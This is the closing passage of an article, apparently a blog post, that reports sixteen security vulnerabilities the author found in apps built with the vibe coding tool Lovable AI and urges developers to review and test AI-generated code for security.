Five critical vulnerabilities. Seven high-severity flaws. Four medium-risk issues. Across every application I tested, the pattern was consistent — the code worked, but it wasn’t secure.

Vibe coding is here to stay. It’s not going away, and it shouldn’t. But the security ecosystem around it must evolve. Tool builders need to integrate security scanning into their pipelines. Developers need to learn basic security principles alongside prompt engineering. And the community needs to share findings openly, so we can collectively raise the bar.

If you’re using Lovable AI — or any vibe coding tool — take the 10-step security checklist from this article and apply it to every project. Read the code. Question the defaults. Test for vulnerabilities before your users (or attackers) find them.

Vibe coding gives everyone the power to build. But without security awareness, we’re building castles on sand. The 16 Lovable AI security vulnerabilities I found prove that AI can write code — but it can’t yet write safe code.

The future of vibe coding security depends on what we do today. Start with your next Lovable project — and build it right.